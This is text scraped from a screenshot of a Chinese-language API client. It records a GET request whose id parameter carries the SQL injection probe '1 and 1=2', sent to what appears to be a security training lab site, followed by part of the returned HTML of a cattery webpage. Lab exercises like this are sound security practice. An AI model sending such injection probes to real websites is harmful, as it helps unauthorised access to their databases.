 http://cntj8003.ia.aqlab.cn/?id=1 and 1=2
保存
GET
http://cntj8003.ia.aqlab.cn/?id=1 and 1=2
发送
参数
授权
Header (7)
Body
预请求脚本
测试
设置
Cookie
查询参数
键
值
描述
批量修改
id
1 and 1=2
键
值
描述
公为其
变量.
Body
Cookie
Header (6)
测试结果
状态: 200 OK
时间: 129 ms
大小: 1.77 KB
保存响应
美化
原
预览
可视化
HTML
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <meta name="description" content="纯种猫 猫舍 ，辛巴猫舍为CFA注册猫舍，繁育纯种波斯猫和异国短毛梵纹猫" />
7 <meta name="keywords" content="猫舍,纯种猫,种猫,波斯猫,CFA,加菲猫,异短,异国短毛,cfa" />
8 <meta name="author" content="辛巴/薇妮猫 猫舍" />
9 <link rel="stylesheet" type="text/css" href="../default.css" media="screen" />
10 <title>宠物猫 异国短毛猫 纯种猫 加菲猫 波斯猫 辛巴猫舍 纯种双色/梵文波斯、异国小猫 CFA注册猫舍</title>
11 <style type="text/css">
12 <!--
13 .STYLE2 {
14 color: #FFFFFF;
15 font-size: 9px;
16 }
17
18 .STYLE9 {
19 color: #FF0000
20 }
21
22 .STYLE15 {
23 font-size: 14
24 }
25 -->
26 </style>
27 </head>
28
29 <body>